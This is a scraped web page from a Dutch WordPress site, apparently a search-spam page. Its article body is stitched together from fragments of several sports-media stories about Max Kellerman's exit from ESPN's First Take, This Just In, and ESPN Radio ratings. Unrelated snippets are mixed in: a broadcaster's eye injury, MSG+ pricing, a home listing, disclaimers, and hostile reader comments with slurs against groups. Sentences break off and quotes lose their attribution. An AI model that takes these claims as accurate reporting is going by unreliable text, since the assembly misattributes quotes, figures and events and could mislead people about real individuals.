

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foursteps.eu/yhkee1l7/max-kellerman-this-just-in-ratings
body_size: 47838
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>max kellerman this just in ratings</title>
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foursteps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://foursteps.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6" type="text/css" media="all">
<link rel="stylesheet" id="fashify-fonts-css" href="https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="https://foursteps.eu/wp-content/themes/fashify/assets/css/font-awesome.min.css?ver=4.5" type="text/css" media="all">
<link rel="stylesheet" id="fashify-style-css" href="https://foursteps.eu/wp-content/themes/fashify/style.css?ver=5.8.6" type="text/css" media="all">
<style id="fashify-style-inline-css" type="text/css">

				.entry-meta a,
				.main-navigation a:hover,
				.main-navigation .current-menu-item > a,
				.main-navigation .current-menu-ancestor > a,
				.widget_tag_cloud a:hover,
                a:hover,
				.social-links ul a:hover::before
				 {
					 color : #dd3333;
				 }
				button, input[type="button"], input[type="reset"], input[type="submit"]{
                    background: #dd3333;
					border-color : #dd3333;
                }
				.widget_tag_cloud a:hover { border-color : #dd3333;}
                .main-navigation a,
				h1.entry-title,
				.widget-title,
				.footer-staff-picks h3,
				.navigation .current
				{
                	color: #141959;
                }
                button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover {
                        background: #141959;
						border-color: #141959;
                }.site-header {  background-image: url(https://foursteps.eu/wp-content/uploads/2017/12/cropped-zee-en-voetstappen-1.jpg); background-repeat: no-repeat; background-size: cover; }
</style>
<link rel="stylesheet" id="tablepress-default-css" href="https://foursteps.eu/wp-content/plugins/tablepress/css/default.min.css?ver=1.14" type="text/css" media="all">
<script type="text/javascript" src="https://foursteps.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foursteps.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<style type="text/css">
			.site-title a,
		.site-description,
		.social-links ul a {
			color: #dbdbdb;
		}
		</style>
	<meta name="msapplication-TileImage" content="https://foursteps.eu/wp-content/uploads/2017/12/cropped-favicon-270x270.png">
</head>

<body class="post-template-default single single-post postid-41514 single-format-standard group-blog">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="https://foursteps.eu/yhkee1l7/john-douillard-wife">john douillard wife</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">

			<div class="site-branding">

				
									<p class="site-title"><a href="https://foursteps.eu/yhkee1l7/mary-peate-actress" rel="home">mary peate actress</a></p>
									<p class="site-description">in vier stappen werken aan kwaliteit&#8230;.</p>
				
			</div><!-- .site-branding -->

			<div class="social-menu">
							</div>

		</div>

	</header><!-- #masthead -->

	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">

			<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">Menu</button>
			<div class="menu-foursteps-container"><ul id="primary-menu" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-153"><a href="https://foursteps.eu/yhkee1l7/how-did-actor-ken-scott-die">how did actor ken scott die</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72"><a href="https://foursteps.eu/yhkee1l7/do-jello-pudding-cups-need-to-be-refrigerated">do jello pudding cups need to be refrigerated</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://foursteps.eu/yhkee1l7/hawaii-unsolved-missing-persons">hawaii unsolved missing persons</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://foursteps.eu/yhkee1l7/moonpig-edit-card-in-basket">moonpig edit card in basket</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://foursteps.eu/yhkee1l7/the-beach-waterpark-albuquerque-death">the beach waterpark albuquerque death</a></li>
</ul>
</li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://foursteps.eu/yhkee1l7/university-of-tulsa-baseball-roster">university of tulsa baseball roster</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://foursteps.eu/yhkee1l7/rachel-shapiro-eartha-kitt">rachel shapiro eartha kitt</a>
<ul class="sub-menu">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://foursteps.eu/yhkee1l7/italian-restaurant-in-garden-city-cranston%2C-ri">italian restaurant in garden city cranston, ri</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://foursteps.eu/yhkee1l7/i-started-smoking-and-love-it">i started smoking and love it</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://foursteps.eu/yhkee1l7/water-moccasin-shot-vs-green-tea-shot">water moccasin shot vs green tea shot</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://foursteps.eu/yhkee1l7/3rd-amtrac-battalion-1st-marine-division">3rd amtrac battalion 1st marine division</a></li>
</ul>
</li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://foursteps.eu/yhkee1l7/sims-4-alien-skintones-2021">sims 4 alien skintones 2021</a></li>
</ul></div>
		</div>
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content">

<div class="container right-sidebar">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-41514" class="post-41514 post type-post status-publish format-standard hentry category-geen-categorie no-post-thumbnail">
	<header class="entry-header">
		<h1 class="entry-title">max kellerman this just in ratings</h1>
		<div class="entry-meta">
			<span class="byline"> Geplaatst door <span class="author vcard"><a class="url fn n" href="https://foursteps.eu/yhkee1l7/how-many-hurricanes-have-hit-st-augustine-fl"></a></span></span><span class="posted-on"> op <a href="https://foursteps.eu/yhkee1l7/viant-technology-careers" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-03T00:40:50+00:00">3 april 2023</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>Stephen A. Smiths show was also up, but just 2%, and he was already set to leave radio by the end of the 2019 fall book. [Doctors] said it takes about two or three months before vision returns. Did Mike McCarthy go to far with Kellen Moore comments? I knew there were landing spots for him available at this network that would generate just as much, if not more revenue for him and all of that other stuff.. Max Kellerman&#x27;s New ESPN Show, &#x27;This Just In,&#x27; to Debut Sept. 14 By Brian Steinberg Courtesy of ESPN ESPN said it would place sports host Max Kellerman in a new mid-afternoon program after. Afternoon radio isnt hard to figure out.  I started taking that approach. Smith went on to confirm that the decision was more about keeping things fresh on First Take by implementing change than removing Kellerman, specifically. ESPN said Cains radio show increased 18% year-over-year, saw triple-digit percentage audience growth on terrestrial radio for the quarter, and a 20% audience increase across platforms for December 2019. The pirate version of the show has been awful so far (all politics). PTI: 652K. 1, is that its no knock against him professionally, his work ethic, and all of that other stuff, his talent. On Tuesday, Sept. 14, ESPN will premiere This Just In hosted by Max Kellerman at 2 p.m. ESPN Radio likely wont get back to those 2019 numbers, but it should soon see an uptick from 10 a.m. to 12 p.m. Dan Le Batards departure hurts ESPNs digital property but its a win for terrestrial radio, where The Dan Le Batard Show struggled. It wasnt really about asking him to be off the show, it was about the fact that I knew that we, together, as far as I was concerned, was not a great partnership anymore and that was something that needed to change. Smith himself previously stated that the show needs changes and it seems now he will have to reap what he sowed. We found out this week that Cain would be making his eventual exit from ESPN and heading to FOX news, but it appears that one of his co-workers had a part in him being gone. Is he a complete opposite personality on radio vs. television? Stephen A. Smith&#x27;s energy has ratcheted up since returning from a bout with .  ESPN&#x27;s Stephen A. Smith set the record straight on why former co-host Max Kellerman departed the show in a revealing interview with Hot 97 on Thursday. The live, one-hour show will provide all the latest news, opinion and analysis on the days trending and under-the-radar afternoon headlines and look ahead at potential news-making moments that evening. Variety and the Flying V logos are trademarks of Variety Media, LLC. It&#x27;s described as a one-hour show that will &quot;provide all the latest news, opinion and analysis on the day&#x27;s trending and under-the-radar afternoon headlines and look ahead at potential news . The show will provide news, opinion and analysis on the day&#x27;s trending topics and. I wasnt a Hall-of-Famer. Chiney & Golic Jr. is fun but dives into non-sports topics too often and books guests few sports fans want to hear. Weve always understood where we stand with each other. Keyshawn, JWill &amp; Max ESPN Sports 3.8  480 Ratings MAR 3, 2023 Hour 4: Snow in LA Hour 4: Snow in LA Key&#x27;s kids left their garage door open and he&#x27;s mad about the snow in LA. The early ratings say otherwise. I gave my recommendation [to ESPN]. Thats two shows ESPN has not been able to successfully replace. The rumors are accurate in terms of me wanting him off the show. I think there is no credibility there.   Smith also says he is finally excited to do First Take again. Its not like I wanted the guy to be fired. Since the format changes, FIRST TAKE is up +30% compared to three weeks ago. Kellerman also hosts ESPN&#x27;s live weekday afternoon show, This Just In (since Sept. 2021) as well as his weekly boxing show, Max on Boxing on ESPN2. However, Cain left the network for Fox News over the summer, leaving a significant gap in the lineup. struggled. To Boot Off Max Kellerman, Jake Gyllenhaal Looks Ready For A PED Test Ahead Of Role As Fictional UFC Fighter In Road House Remake, Mike Brey Ready For Something New As He Steps Away From Notre Dame After 23 Years, Rick Carlisles Character On Display As Pacers Honor Late Indiana Media Legend David Benner With Cool Gesture. The show will also feature special segments including: With the addition of This Just In, weve added yet another opportunity for live reaction in a key timeslot, said Norby Williamson, ESPN executive vice president & executive editor, production. Sources speculated Kellerman could also join the morning radio show, &quot;Keyshawn, JWill &amp; Zubin,&quot; with Keyshawn Johnson, Jay Williams and Zubin Mehenti.      From 2002 until 2004, Kellerman also hosted the ESPN panel talk show Around the Horn from the show&#x27;s debut, and also from 2013 until 2016 co-hosted with Wiley and Michelle Beadle the sports comedy talk show SportsNation. Max Kellerman&#x27;s brother, Sam, was found dead on the floor of his Hollywood, Calif., apartment in October of 2005, killed by James Butler, a boxer he had befriended. Here Are The Winners of the BSM Summit California College Contest & Secret Email Contest, Mason & Ireland, Petros & Money to Share The Stage at the 2023 BSM Summit, WWEs Shawn Michaels to Discuss Talent Development at the 2023 BSM Summit, Joe DAngelo of Xperi, Larry Rosin of Edison Research to Host Sessions at the 2023 BSM Summit, FOX Sports NFL Insider Jay Glazer to Receive The Champions Award at the 2023 BSM Summit, Barrett Sports Medias Top 20 Major Market Sports Radio Stations of 2022, Barrett Sports Medias Top 20 Mid Market Sports Radio Stations of 2022, Barrett Sports Medias Top 20 Major Market Sports Radio Program Directors of 2022, Barrett Sports Medias Top 20 Mid Market Sports Radio Program Directors of 2022, Barrett Sports Medias Top 20 Major Market Sports Radio Afternoon Shows of 2022, Meet The Market Managers: Vinny DiMarco, Good Karma Brands New York, Meet The Market Manager: Mark Glynn, iHeartMedia Seattle, Meet The Market Managers: Jay Davis, Cumulus Media Oklahoma City, Meet the Market Managers: Steve Wexler, Good Karma Brands Milwaukee, Meet The Market Managers: Michael Spacciapolli, Audacy Pittsburgh, Jason Barrett Podcast: Fred Jacobs, Jacobs Media, Jason Barrett Podcast: Matthew Berry, NBC Sports, Jason Barrett Podcast: Jeff Smulyan, Never Ride a Roller Coaster Upside Down, Jason Barrett Podcast: Damon Bruce, 95.7 The Game, Jason Barrett Podcast: Rich Eisen, NFL Network, Seller to Seller: Cody Welling, Cox Media Group, Seller to Seller: Adam Shifrin, Westwood One, Seller to Seller: Don Ricker, DR & Associates, Seller to Seller: Larry Rosin, Edison Research, Sports Talkers Podcast  Jason Benetti, FOX, Sports Talkers Podcast  Kenny Mayne, Hey Mayne, Evan Roberts: I Thought Tom Brady Standup Comedy Report Was From Ballsack Sports, University of Minnesota Signs New Deal With iHeartMedia Minneapolis, Rich Eisen Wants to Be on NFL Competition Committee, SacTown Sports 1140 Adds San Francisco 49ers, Dean Blandino: NFL Could Win Over Skeptical Fans With XFL Replay Transparency, Boston Celtics Voice Mike Gorman Explains Recent Health Scare, Reason For Eye Patch, MSG Networks Launching Streaming Service This Summer, Kendrick Perkins: My Broadcasting Career Can Be Better Than My NBA Career, ESPN Gives Burke Magnus, Rosalyn Durant New Executive Duties, MLB Staffs Newly Launched Local Media Department, Ahmad Rashad Hosting Interview Series on NBA App, KFC: Barstool New York Office Will Evolve Into Comedy Production Powerhouse, Rob Parkers MLBBro Partnering With Major League Baseball, 6 NBA Franchises Launching Podcasts With iHeartMedia, Pat McAfee Officially Served Court Filing By Brett Favre, Smith confirmed that he and Kellerman lost their chemistry together, as the rolling slate of debaters brings the juice back toFirst Take.. He has also succeeded at each stop at ESPN. So, losing that duo would obviously have some sort of impact on the show. Since then, Smith and the shows host, Molly Qerim Rose, have been advertising the new era of the popular sports program  which will include a rotating panel of guests, featuring analysts, entertainers and sports figures, that will debate Smith on a variety of topics. DISCLAIMER: This site is 100% for entertainment purposes only and does not involve real money betting. The audience was telling us that we had essentially just flatlined. When a Hall-of-Famer finishes their career, they roll the red carpet out.. You can find him on Twitter @Rickinator555 or reach him by email at RickJKeeler@gmail.com. It also wasnt my decision, Smith said. Max Kellerman&#x27;s time alongside Stephen A. Smith is apparently coming to an end. As far as the cratering ratings go, I cant think of another sports media company that deserves it more.  Numbers were dipping. Kellerman&#x27;s new role will take him off of ESPN&#x27;s &quot;First Take,&quot; where he served as the debate partner for Stephen A. Smith since 2016.   ESPN Radio debuted its much-discussed new radio lineup in August, which included new shows in the morning, midday, and afternoon drive.  In the news. 	 							January 21, 2021, 12:29 pmupdated January 21, 2021, 3:27 pm					  The medical issue for Gorman comes after he began scaling back his schedule for the 2022-2023 season, calling only home games and games in New York and Philadelphia. Hockey fans weren&#x27;t the only ones ticked off by Max Kellerman&#x27;s hot take. Kellerman now assumes a larger role in the ESPN radio lineup, cohosting the morning drive time with Keyshawn Johnson and Jay Williams. There were zero sports to talk about last spring.  Flora ESPN Insights (@ESPNFlora) September 30, 2021, Copyright  2023 BSO Entertainment LLC That program, slated to run weekdays for 45 to 60 minutes, will run exclusively on ESPNs Twitter, Facebook and YouTube accounts and the ESPN App and is the first show the network has launched in this model. Kellerman has since launched his own show, This Just In, during ESPN's afternoon slot. The introduction of MSG+ this summer will be a significant milestone for our company and will offer a mix of subscription options for fans who do not subscribe to a traditional, bundled pay television subscription, MSG Networks President Andrea Greenberg said. The show will be available every weekday with new 45-60 minute episodes debuting exclusively on ESPNs Twitter, Facebook and YouTube accounts and the ESPN App  making it the first show the network has launched in this model. MSG+ will be offered to fans at a $29.99 per month price point, which is the same monthly fee NESN charges subscribers in New England. If nothing else, theres potential there. . When Kendrick Perkins is doing any broadcast work for ESPN, he takes his role as an analyst in a serious way because he wants to make sure he does everything he can possibly do in his post-playing career as more opportunities have opened up for him. Stephen A. Smith, one of the networks megastars, has stood as the networks cash cow through the many recent years of turmoil thats soiled the award-winning sports and entertainment network America has come to know and love. We were the same. Gardner Johnson Rips Ex-Eagles DC Jonathan Gannon Over Super Bowl Gameplan In Since Deleted Tweet. Enjoys the NFL, College Football and volunteers at a dog rescue in his spare time. #114. Obviously, it&#x27;s early and ESPN [] Its mostly junk.  The move signaled ESPNs desire to push Smith into the spotlight more, a plan thats been going on for a few weeks now by the way of Smith being the only consistent face on the show along with a varying number of guests co-hosts. Squeaky wheel get the grease. You mean no one wants to listen to that vomit-inducing assemblage of race baiters and militant homosexual activists? Yes, Scream VI Marketing Is Behind the Creepy Ghostface Sightings Causing Scares Across the U.S. David Oyelowo, Taylor Sheridan's 'Bass Reeves' Series at Paramount+ Casts King Richard Star Demi Singleton (EXCLUSIVE), Star Trek: Discovery to End With Season 5, Paramount+ Pushes Premiere to 2024. ESPN said Cains radio show increased 18% year-over-year, saw triple-digit percentage audience growth on terrestrial radio for the quarter, and a 20% audience increase across platforms for December 2019. In recent weeks though, Smith has been put under fire for potentially pushing his now ex-First Take co-host  Max Kellerman  because he said it wasnt working anymore. The best in the business are still Cowherd, Le Batard, Dan Patrick and Jim Rome. Unfortunately, this approach hasn't quite worked out so far. Yes, I did [want him off the show], Smith told radio hosts Ebro Darden and Peter Rosenberg. They take silly topics like, If (so and so) in injured, should he play this weekend? Greenberg works on national radio and now appears during the morning drive on the West Coast. ET. More details will be announced soon. I stopped listening as soon as Le Batard left the air (was my only reason for listening). Earlier on, Smith explained that him and Kellerman tape 15 segments a day, 75 segments a week, [and] over 3,000 takes a year  and he said he believed the audience apparently noticed their chemistry had fizzled. The move by MSG Networks to introduce details for its streaming service offerings is the first in the lucrative New York sports market. James Pitaro, Chairman, ESPN and Sports Content, And many sport-specific segments, including .  He also works in gameday communications for FC Cincinnati and additionally contributes to the AllBengals blog for Sports Illustrated. Max Kellerman was born in New York City, New York, in the United States, on August 6, 1973. Its tasked with filling two hours of the, to replace that shows reach, interest, or unique approach. Bobby Burack covers media, politics, and sports at OutKick.  MSG Networks had previously hoped to launch the service in the second half of the NBA and NHL season, but a summer debut was decided upon to give the network more time to ensure a smooth launch. Mike Greenberg, after his fall stint in the 12-2 time slot, moved up to 10-12 this month. Quelle surprise!  DISCLAIMER: This site is 100% for entertainment purposes only and does not involve real money betting. Max Kellerman Age. I cautioned from the start that Chiney & Golic Jr. (4-7 p.m.) is in a tough spot. I listen occasionally, but usually end up on KTCK. Kellerman&#x27;s move was originally reported last week by Front Office Sports and the New York Post.  Netflix&#x27;s documentary series &quot;Full Swing&quot; brought new attention to the sport of golf. Ricky Keeler is a reporter for BSM with a primary focus on sports media podcasts and national personalities.  It was just a black curtain.. Then they debate about it for 5 minutes, one side pro the other side con. Apr 11, 2009 at 4:32 pm. Keyshawn, JWill &amp; Max airs on ESPN Radio and is simulcast on ESPNews. Smith sat down with Jimmy Traina on the latest Sports Illustrated Media Podcast to discuss Kellerman's departure from the show. OutKick then reported throughout the spring and summer that ESPN had ambitious plans to revamp ESPN Radio  but these efforts failed. ESPN said it would place sports host Max Kellerman in a new mid-afternoon program after taking him off the popular hot-talk show First Take last month, unveiling a daytime schedule it hopes will keep viewers interested for a longer period of time. Keyshawn and Bart Scott are legitimately terrible.  Following Max's departure, the show has gone in a different direction, choosing to feature a rotating panel of experts to debate Stephen A. The new service will also allow fans to purchase broadcasts on a per-game basis, charging $9.99 for a single game. Indeed, it appeared that the network was instigating some shake-ups in its main casting, and Max was part of the plan to shuffle things around. They decided I didnt have a stroke, which is good, but I did have a detached retina, Gorman explained. Kellerman will also regularly be joined by ESPNs industry-leading lineup of sport-specific insiders and analysts to go inside every breaking story and development from new angles. . 	 All an audience wants is for the people breaking down the game to be themselves and give as much knowledge as they can, With Perkins now not worrying about how he sounds, he can be entertaining and provide the insight people are looking for about basketball. Terrell jokingly said that Max was &quot;blacker&quot; than Stephen A., which instantly. 3 Baths. The move to remove Kellerman was catalyzed by Stephen A., but the plan has seemingly backfired, so much so, that First Take is now the lowest rated show on the television entire network. ET /11 a.m. PT . The controversial non-call that crushed the Cowboys in wil Yankees may get solution to to glut of infielders after NL teams' misfortune, Daniel Jones needs to see big picture in Giants negotiations, Red-hot Jon Rahm no match for wind-swept Bay Hill: 'F--king hard', The Marchand and Ourand Sports Media Podcast, The Show with Joel Sherman and Jon Heyman, Amazin' But True: A NY Mets Baseball Podcast, Gangs All Here: A NY Jets Football Podcast, Patrick Mahomes' brother accused of assault, forcibly kissing owner at bar, Troubled NBA star allegedly flashes gun at strip club in video after police report saga, Packers star blasts Jimmy Kimmel after Aaron Rodgers 'tin foil hat' jab, Tom Sandoval breaks silence on Ariana Madix split amid cheating claims, Canadian teacher with size-Z prosthetic breasts placed on paid leave. We are a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites. During an appearance on Toucher & Rich Wednesday, Gorman explained he recently had a health scare related to his eyesight. All Rights Reserved. Max Kellerman, the inferior half of ESPN&#x27;s windbag duo on First Take, has some thoughts about the rioting in cities. The decline measures ratings on both terrestrial radio and SiriusXM among men ages 25-54, the target sports radio demographic. If you or someone you know has a gambling problem and wants help, call 1-800-GAMBLER.  . In the show, they talk about his new dog, the Dallas Cowboys, and . is fun but dives into non-sports topics too often and books guests few sports fans want to hear. In the tweet below from Bobby Burback, you can see that First Take went from being one of. Smith will now do &quot;First Take&quot; with a rotating crew of. Previously, Id tune in to ESPN Radio at 9 AM CST and leave it on until the end of my work day just by default, so they got nice ratings from me on their afternoon programs that I would not tune in to otherwise without Le Batard being on their terrestrial radio. Who can listen to that collection of woke idiots? This Just In with Max Kellerman is an American television sports talk program on ESPN, hosted by Max Kellerman.  Fun works, non-sports topics dont (. Keyshawn, JWill & Zubin are hard to listen to. These numbers are exactly what Smith envisioned when he noticed slipping numbers and a lack of fire between him and Max Kellerman. The rumors are accurate in terms of me wanting him off the show. Ratings show just how badly First Take has suffered since Max Kellerman left Stephen A Smith as co-host of the show As we said, Stephen A Smith and Max Kellerman formed the perfect talk show duo in the eyes of countless fans.  Variety is a part of Penske Media Corporation. ET. 			 Kellerman also hosts ESPN&#x27;s live weekday afternoon show, This Just In (since Sept. 2021) as well as his weekly boxing show, Max on Boxing on ESPN2.  Reach him at garrettsearight@gmail.com.  9,017. Max has hosted and co-hosted the following: Max and Marcellus Show Around the Horn Sport Nation Friday Night Fights Stars Max Kellerman Matt Barnes Tim Legler See production, box office &amp; company info Add to Watchlist Through the start of the 2023 season, some of the stars of the first season are already making moves. I was unsure how Ogwumike would do early on, but she has gotten better each month. 							September 24, 2021, 1:40 pmupdated September 25, 2021, 8:37 am. This news comes only weeks after word . The duo worked in New York and will get a run on the national stage. Chemistry was an issue and you know, we needed to be better. ESPN detailed its 8% rise in the 2019 fall book, showing the. Nearby homes similar to 5810 Pikewood Rd have recently sold between $250K to $250K at an average of $120 per square foot. Its tasked with filling two hours of the Will Cain Show, but it doesnt have the ability to replace that shows reach, interest, or unique approach. Kellerman and Greenberg actually have legit radio talent. $249,900 Last Sold Price. Im not saying I could have been an All-Star caliber player, but I could have extended my career, I could have made more money, I could have added about 3-4 more years and I have regrets about that. No sh*t! YES Network has previously said it will offer a direct-to-consumer service for Yankees broadcasts in 2023, but offerings and pricing have yet to be finalized. Partner of iONE Digital Network, Max Kellerman  because he said it wasnt working anymore. From a podcast to a YouTube show, Jalen & Jacoby then moved to the national ESPN Radio lineup before progressing to its current daily airing on television with segments from the show continuing to regularly reach audiences across all of its previous platforms. The third-year quarterback has been wildly successful against the WFT, arguably more so than against any other opponent in his career. (6-10 a.m.) was ESPNs main focus, but it is not working. A . The show has continued to grow an expansive, dedicated following since its ESPN platform debut in 2011.  He is also a play-by-play announcer for TV and Radio broadcasts in Western Ohio. Michael Irvin made his energetic debut for a weekly spot on Monday and Tim Tebow will join Smith on Fridays. October represents the shows best month since Jan. 2020. Max is always able to successfully connect and resonate with fans in meaningful ways across platforms and its great to have him leading this new show. Smith, meanwhile, has been joined by multiple co-debaters on First Take since Kellerman's departure. When Max Kellerman split ESPN -1050 last month with six months left on his contract, speculation mounted he was headed for WFAN to join forces with Mike (Sports Pope . Perkins understands that not many role players are going to get the chances in TV that a Hall-of-Famer might get and thats why he wants to take advantage of every opportunity and not have any regret whatsoever.   2023 Variety Media, LLC. 1 min read. He was 15 years younger than Max and the second in their family of four brothers. First TakesOctober viewership was up 10% in October compared to the year prioraveraging 431,000 viewers per episode for the month. Lets get that out the way. First Takesaudience has grown in five of the last six months as Smith and Kellerman roll along their ESPN tenures on separate roads. The couple have three daughters together: Esther, Sam and Mira Kellerman. Perkins told Jones that he does still have regrets about not making the most of his playing career and he did not want to have any regrets about what he does in broadcasting. Earlier this year, Kellerman was abruptly booted off his role for reasons that still remain unclear to the public. A brief review: In July of 2016, Kellerman said Brady was &quot;just about done, that he was &quot;going to fall off a cliff,&quot; and that he would &quot;be a bum in short order.&quot; Brady set an NFL record for TD-to . He wanted to end his on-air relationship with Max Kellerman and the Worldwide Leader obliged without much of a fight. Gorman said both of his eyes have now been dilated for a week, and the eye patch is necessary for light sensitivity, and joked about all the rumors hes heard. Baseball Broadcasts Do Not Need Rules Analysts, Maggie Gray Is Thrilled to Thrive On A National Stage.  Transitioning from TV to radio has produced a mixed bag of results. The show is called This Just In and it will debut at 2 p.m. next Tuesday. Stephen A. Smith kicked Kellerman off the show and bragged about it.  This week, First Take is losing to Get Up and NFL Live, in addition to PTI and ATH: FT: 398k Get 